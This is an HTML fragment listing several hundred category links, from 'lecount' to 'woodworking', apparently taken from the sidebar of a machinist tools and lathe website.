	<li class="cat-item cat-item-1651"><a href="https://machinisttoolslathe.com/category/lecount/" >lecount</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://machinisttoolslathe.com/category/levin/" >levin</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://machinisttoolslathe.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://machinisttoolslathe.com/category/lina/" >lina</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://machinisttoolslathe.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://machinisttoolslathe.com/category/lmachinist/" >lmachinist</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://machinisttoolslathe.com/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://machinisttoolslathe.com/category/luckiest/" >luckiest</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://machinisttoolslathe.com/category/lufkin/" >lufkin</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://machinisttoolslathe.com/category/lyndex/" >lyndex</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://machinisttoolslathe.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://machinisttoolslathe.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://machinisttoolslathe.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://machinisttoolslathe.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://machinisttoolslathe.com/category/machinist-lathe/" >machinist-lathe</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://machinisttoolslathe.com/category/machinists/" >machinists</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://machinisttoolslathe.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://machinisttoolslathe.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://machinisttoolslathe.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://machinisttoolslathe.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://machinisttoolslathe.com/category/manson/" >manson</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://machinisttoolslathe.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://machinisttoolslathe.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://machinisttoolslathe.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://machinisttoolslathe.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://machinisttoolslathe.com/category/matsuura/" >matsuura</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://machinisttoolslathe.com/category/maxing/" >maxing</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://machinisttoolslathe.com/category/mazak/" >mazak</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://machinisttoolslathe.com/category/mccrosky/" >mccrosky</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://machinisttoolslathe.com/category/mdjnl/" >mdjnl</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://machinisttoolslathe.com/category/mechanism/" >mechanism</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://machinisttoolslathe.com/category/melin/" >melin</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://machinisttoolslathe.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://machinisttoolslathe.com/category/metco/" >metco</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://machinisttoolslathe.com/category/methods/" >methods</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://machinisttoolslathe.com/category/microcentric/" >microcentric</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://machinisttoolslathe.com/category/micrometer/" >micrometer</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://machinisttoolslathe.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://machinisttoolslathe.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://machinisttoolslathe.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://machinisttoolslathe.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://machinisttoolslathe.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://machinisttoolslathe.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://machinisttoolslathe.com/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://machinisttoolslathe.com/category/mitsui/" >mitsui</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://machinisttoolslathe.com/category/mitutoyo/" >mitutoyo</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://machinisttoolslathe.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://machinisttoolslathe.com/category/mod11lec1/" >mod11lec1</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://machinisttoolslathe.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://machinisttoolslathe.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://machinisttoolslathe.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://machinisttoolslathe.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://machinisttoolslathe.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://machinisttoolslathe.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://machinisttoolslathe.com/category/mound/" >mound</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://machinisttoolslathe.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://machinisttoolslathe.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://machinisttoolslathe.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://machinisttoolslathe.com/category/multifix/" >multifix</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://machinisttoolslathe.com/category/murchey/" >murchey</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://machinisttoolslathe.com/category/murdering/" >murdering</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://machinisttoolslathe.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://machinisttoolslathe.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://machinisttoolslathe.com/category/neosho/" >neosho</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://machinisttoolslathe.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://machinisttoolslathe.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://machinisttoolslathe.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://machinisttoolslathe.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://machinisttoolslathe.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://machinisttoolslathe.com/category/numerical/" >numerical</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://machinisttoolslathe.com/category/occupational/" >occupational</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://machinisttoolslathe.com/category/okuma/" >okuma</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://machinisttoolslathe.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://machinisttoolslathe.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://machinisttoolslathe.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://machinisttoolslathe.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://machinisttoolslathe.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://machinisttoolslathe.com/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://machinisttoolslathe.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://machinisttoolslathe.com/category/overcoming/" >overcoming</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://machinisttoolslathe.com/category/overhauling/" >overhauling</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://machinisttoolslathe.com/category/p35welding/" >p35welding</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://machinisttoolslathe.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://machinisttoolslathe.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://machinisttoolslathe.com/category/palmgren/" >palmgren</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://machinisttoolslathe.com/category/parting/" >parting</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://machinisttoolslathe.com/category/peerless/" >peerless</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://machinisttoolslathe.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://machinisttoolslathe.com/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://machinisttoolslathe.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://machinisttoolslathe.com/category/petebay/" >petebay</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://machinisttoolslathe.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://machinisttoolslathe.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://machinisttoolslathe.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://machinisttoolslathe.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://machinisttoolslathe.com/category/polamco/" >polamco</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://machinisttoolslathe.com/category/poldi/" >poldi</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://machinisttoolslathe.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://machinisttoolslathe.com/category/pratt/" >pratt</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://machinisttoolslathe.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://machinisttoolslathe.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://machinisttoolslathe.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://machinisttoolslathe.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://machinisttoolslathe.com/category/pro-cut/" >pro-cut</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://machinisttoolslathe.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://machinisttoolslathe.com/category/producto/" >producto</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://machinisttoolslathe.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://machinisttoolslathe.com/category/qctp/" >qctp</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://machinisttoolslathe.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://machinisttoolslathe.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://machinisttoolslathe.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://machinisttoolslathe.com/category/raitool/" >raitool</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://machinisttoolslathe.com/category/ralmikes/" >ralmike&#039;s</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://machinisttoolslathe.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://machinisttoolslathe.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://machinisttoolslathe.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://machinisttoolslathe.com/category/reeming/" >reeming</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://machinisttoolslathe.com/category/refacing/" >refacing</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://machinisttoolslathe.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://machinisttoolslathe.com/category/replaced/" >replaced</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://machinisttoolslathe.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://machinisttoolslathe.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://machinisttoolslathe.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://machinisttoolslathe.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://machinisttoolslathe.com/category/rite/" >rite</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://machinisttoolslathe.com/category/riten/" >riten</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://machinisttoolslathe.com/category/rivett/" >rivett</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://machinisttoolslathe.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://machinisttoolslathe.com/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://machinisttoolslathe.com/category/rohm/" >rohm</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://machinisttoolslathe.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://machinisttoolslathe.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://machinisttoolslathe.com/category/romi/" >romi</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://machinisttoolslathe.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://machinisttoolslathe.com/category/roughcut2022/" >roughcut2022</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://machinisttoolslathe.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://machinisttoolslathe.com/category/royal5c/" >royal5c</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://machinisttoolslathe.com/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://machinisttoolslathe.com/category/sa-se/" >sa-se</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://machinisttoolslathe.com/category/sadler/" >sadler</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://machinisttoolslathe.com/category/sandvik/" >sandvik</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://machinisttoolslathe.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://machinisttoolslathe.com/category/sc-8/" >sc-8</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://machinisttoolslathe.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://machinisttoolslathe.com/category/schaublin/" >schaublin</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://machinisttoolslathe.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://machinisttoolslathe.com/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://machinisttoolslathe.com/category/scraping/" >scraping</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://machinisttoolslathe.com/category/screw/" >screw</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://machinisttoolslathe.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://machinisttoolslathe.com/category/seco/" >seco</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://machinisttoolslathe.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://machinisttoolslathe.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://machinisttoolslathe.com/category/setco/" >setco</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://machinisttoolslathe.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://machinisttoolslathe.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://machinisttoolslathe.com/category/several/" >several</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://machinisttoolslathe.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://machinisttoolslathe.com/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://machinisttoolslathe.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://machinisttoolslathe.com/category/sherline/" >sherline</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://machinisttoolslathe.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://machinisttoolslathe.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://machinisttoolslathe.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://machinisttoolslathe.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://machinisttoolslathe.com/category/simples/" >simples</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://machinisttoolslathe.com/category/simplex/" >simplex</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://machinisttoolslathe.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://machinisttoolslathe.com/category/skinner/" >skinner</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://machinisttoolslathe.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://machinisttoolslathe.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://machinisttoolslathe.com/category/slotting/" >slotting</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://machinisttoolslathe.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://machinisttoolslathe.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://machinisttoolslathe.com/category/smithy/" >smithy</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://machinisttoolslathe.com/category/snnc/" >snnc</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://machinisttoolslathe.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://machinisttoolslathe.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://machinisttoolslathe.com/category/somma/" >somma</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://machinisttoolslathe.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://machinisttoolslathe.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://machinisttoolslathe.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://machinisttoolslathe.com/category/speeds/" >speeds</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://machinisttoolslathe.com/category/splines/" >splines</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://machinisttoolslathe.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://machinisttoolslathe.com/category/stanko/" >stanko</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://machinisttoolslathe.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://machinisttoolslathe.com/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://machinisttoolslathe.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://machinisttoolslathe.com/category/stcs/" >stcs</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://machinisttoolslathe.com/category/steady/" >steady</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://machinisttoolslathe.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://machinisttoolslathe.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://machinisttoolslathe.com/category/stellram/" >stellram</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://machinisttoolslathe.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://machinisttoolslathe.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://machinisttoolslathe.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://machinisttoolslathe.com/category/supervisor/" >supervisor</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://machinisttoolslathe.com/category/sweetland/" >sweetland</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://machinisttoolslathe.com/category/taft/" >taft</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://machinisttoolslathe.com/category/taig/" >taig</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://machinisttoolslathe.com/category/taiki/" >taiki</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://machinisttoolslathe.com/category/tailstock/" >tailstock</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://machinisttoolslathe.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://machinisttoolslathe.com/category/tangential/" >tangential</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://machinisttoolslathe.com/category/taper/" >taper</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://machinisttoolslathe.com/category/tapping/" >tapping</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://machinisttoolslathe.com/category/tariff/" >tariff</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://machinisttoolslathe.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://machinisttoolslathe.com/category/technicians/" >technicians</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://machinisttoolslathe.com/category/techniks/" >techniks</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://machinisttoolslathe.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://machinisttoolslathe.com/category/teco/" >teco</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://machinisttoolslathe.com/category/teknik/" >teknik</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://machinisttoolslathe.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://machinisttoolslathe.com/category/themac/" >themac</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://machinisttoolslathe.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://machinisttoolslathe.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://machinisttoolslathe.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://machinisttoolslathe.com/category/tilting/" >tilting</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://machinisttoolslathe.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://machinisttoolslathe.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://machinisttoolslathe.com/category/tooling/" >tooling</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://machinisttoolslathe.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://machinisttoolslathe.com/category/tormach/" >tormach</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://machinisttoolslathe.com/category/trak/" >trak</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://machinisttoolslathe.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://machinisttoolslathe.com/category/trav/" >trav</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://machinisttoolslathe.com/category/trav-a-dial/" >trav-a-dial</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://machinisttoolslathe.com/category/traverse/" >traverse</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://machinisttoolslathe.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://machinisttoolslathe.com/category/trucut/" >trucut</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://machinisttoolslathe.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://machinisttoolslathe.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://machinisttoolslathe.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://machinisttoolslathe.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://machinisttoolslathe.com/category/turret/" >turret</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://machinisttoolslathe.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://machinisttoolslathe.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://machinisttoolslathe.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://machinisttoolslathe.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://machinisttoolslathe.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://machinisttoolslathe.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://machinisttoolslathe.com/category/unimat/" >unimat</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://machinisttoolslathe.com/category/unimat-sl/" >unimat-sl</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://machinisttoolslathe.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://machinisttoolslathe.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://machinisttoolslathe.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://machinisttoolslathe.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://machinisttoolslathe.com/category/v-block/" >v-block</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://machinisttoolslathe.com/category/valenite/" >valenite</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://machinisttoolslathe.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://machinisttoolslathe.com/category/vectrax/" >vectrax</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://machinisttoolslathe.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://machinisttoolslathe.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://machinisttoolslathe.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://machinisttoolslathe.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://machinisttoolslathe.com/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://machinisttoolslathe.com/category/vise/" >vise</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://machinisttoolslathe.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://machinisttoolslathe.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://machinisttoolslathe.com/category/volstro/" >volstro</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://machinisttoolslathe.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://machinisttoolslathe.com/category/wahlstrom/" >wahlstrom</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://machinisttoolslathe.com/category/waldmann/" >waldmann</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://machinisttoolslathe.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://machinisttoolslathe.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://machinisttoolslathe.com/category/walton/" >walton</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://machinisttoolslathe.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://machinisttoolslathe.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://machinisttoolslathe.com/category/watchmakers/" >watchmakers</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://machinisttoolslathe.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://machinisttoolslathe.com/category/wedge/" >wedge</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://machinisttoolslathe.com/category/welder/" >welder</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://machinisttoolslathe.com/category/weldon/" >weldon</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://machinisttoolslathe.com/category/whiton/" >whiton</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://machinisttoolslathe.com/category/widia/" >widia</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://machinisttoolslathe.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://machinisttoolslathe.com/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://machinisttoolslathe.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://machinisttoolslathe.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://machinisttoolslathe.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://machinisttoolslathe.com/category/woodworking/" >woodworking</a>
</li>
